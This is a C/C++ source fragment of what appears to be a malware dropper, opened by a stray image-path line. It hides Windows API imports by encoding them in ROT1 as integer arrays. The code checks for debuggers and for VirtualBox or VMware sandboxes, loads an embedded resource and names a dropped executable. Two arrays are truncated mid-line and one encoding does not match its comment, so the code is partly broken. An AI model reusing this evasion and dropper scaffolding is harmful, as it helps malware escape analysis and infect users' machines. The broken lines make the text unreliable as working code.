 // Imports encoded as int arrays w/ ROT1
int k32enc[] = { 76,102,115,111,102,109,52,51,47,101,109,109,1 }; // ROT1("kernel32.dll")
int mscenc[] = { 78,84,87,68,83,50,50,49,47,69,77,77,1 }; // ROT1("MSVCR110.DLL")
int ntdllenc[] = { 111,117,101,109,109,47,101,109,109,1 }; // ROT1("ntdll.dll")
int u32enc[] = { 118,116,102,115,52,51,47,101,109,109,1 }; // ROT1("user32.dll")
int getprocaddrenc[] = { 72,102,117,81,115,112,100,66,101,101,115,102,116,116,1 }; // ROT1("GetProcAddress")
int loadlibraryenc[] = { 77,112,98,101,77,106,99,115,98,115,122,66,1 }; // ROT1("LoadLibraryA")
int gettickcountenc[] = { 72,102,117,85,106,100,108,68,112,118,111,117,1 }; // ROT1("GetTickCount")
int isprocfeatpresenc[] = { 74,116,81,115,112,100,102,116,116,112,115,71,102,98,117,118,115,102,81,115,102,116,102,111,117,1 }; // ROT1("IsProcessorFeaturePresent")
int getsysinfoenc[] = { 72,102,117,84,122,116,117,102,110,74,111,103,112,1 }; // ROT1("GetSystemInfo")
int createfileenc[] = { 68,115,102,98,117,102,71,106,109,102,66,1 }; // ROT1("CreateFileA")
int isdebuggerpresenc[] = { 74,116,69,102,99,118,104,104,102,115,81,115,102,116,102,111,117,1 }; // ROT1("IsDebuggerPresent")
int checkremotedebugenc[] = { 68,105,102,100,108,83,102,110,112,117,102,69,102,99,118,104,104,102,115,81,115,102,116,102,111,117,1 }; // ROT1("CheckRemoteDebuggerPresent")
int queryinfoprocenc[] = { 79,117,82,118,102,115,122,74,111,103,112,115,110,98,117,106,112,111,81,115,112,100,102,116,116,1 }; // ROT1("NtQueryInformationProcess")
int getcurprocenc[] = { 72,102,117,68,118,115,115,102,111,117,81,115,112,100,102,116,116,1 }; // ROT1("GetCurrentProcess")
int closehandleenc[] = { 68,109,112,116,102,73,98,111,101,109,102,1 }; // ROT1("CloseHandle")
int findrsrcenc[] = { 71,106,111,101,83,102,116,112,118,115,100,102,88,1 }; // ROT1("FindResource")
int loadrsrcenc[] = { 77,112,98,101,83,102,116,112,118,115,100,102,1 }; // ROT1("LoadResource")
int lockrsrcenc[] = { 77,112,100,108,83,102,116,112,118,115,100,102,1 }; // ROT1("LockResource")
int szrsrcenc[] = { 84,106,123,102,112,103,83,102,116,112,118,115,100,102,1 }; // ROT1("SizeofResource")
int fopenc[] = { 103,112,113,102,111,1 }; // ROT1("fopen")
int fprintfenc[] = { 103,113,115,106,111,117,103,1 }; // ROT1("fprintf")
int fclosenc[] = { 103,100,109,112,116,102,1 }; // ROT1("fclose")
int cprocenc[] = { 68,115,102,98,117,102,81,115,112,100,102,116,116,66,1 }; // ROT1("CreateProcessA")
// Sandbox check strings encoded as int arrays w/ ROT1
int sb1[] = { 87,67,112,121,72,118,102,116,117,1 }; // ROT1("VBoxGuest")
int sb2[] = { 119,110,110,112,118,116,102,1 }; // ROT1("vmmouse")
int sb3[] = { 119,110,105,104,103,116,1 }; // ROT1("vmhgfs")
int sb4[] = { 87,67,112,121,78,112,118,116,102,1 }; // ROT1("VBoxMouse")
int sb5[] = { 87,67,112,121,84,71,1 }; // ROT1("VBoxSF")
int sb6[] = { 87,67,112,121,87,106,101,102,112,1 }; // ROT1("VBoxVideo")
int sbf[] = { 93,93,93,93,47,93,93,72,109,112,99,98,109,93,93,124,100,53,102,51,51,101,54,49,46,50,51,103,52,46,50,50,102,99,46,57,98,50,55,46,49,57,49,49,51,56,102,100,102,1
// Base64 characters encoded as int array w/ ROT1
int dtableenc[] = { 66,67,68,69,70,71,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,91,98,99,100,101,102,103,104,105,106,107,108,109,110,111,112,113,114,115,116,11
// Dropped payload filename encoded as int array w/ ROT1
int nameenc[] = { 100,98,109,100,47,102,121,102,1 }; // ROT1("calc.exe")
char dec[1024]; // Decoding buffer
int rot = 1; // Implement custom rotation amount here
char* d(int* encoded, int size) { for (int i = 0; i < size; i++) { dec[i] = char(encoded[i] - rot); }return dec; } // ROT1 string decoder